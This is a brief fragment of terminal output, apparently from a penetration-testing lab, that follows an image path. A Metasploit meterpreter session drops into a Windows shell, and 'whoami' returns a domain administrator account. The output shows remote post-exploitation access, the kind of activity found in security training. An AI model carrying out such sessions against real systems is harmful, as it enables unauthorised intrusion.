 meterpreter > shell
Process 7892 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.4046]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
marvel\administrator